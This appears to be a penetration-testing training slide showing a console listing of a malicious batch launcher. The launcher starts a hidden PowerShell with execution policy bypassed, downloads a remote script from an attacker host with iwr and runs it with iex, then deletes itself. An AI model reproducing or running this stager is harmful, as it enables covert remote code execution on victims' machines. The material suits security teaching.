 PS C:\Users\sec560\Downloads> Get-Content '.\launcher (1).bat'
@echo off
start /b powershell.exe -nol -w 1 -nop -ep bypass "(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::D
efaultNetworkCredentials;iwr('http://10.130.10.3:9999/download/powershell/VG9rZW5cQWxsXDE6bWF0dGlmZXN0YXRpb24gZXR3') -Us
eBasicParsing|iex"
(goto) 2>nul & del "%~f0"
PS C:\Users\sec560\Downloads>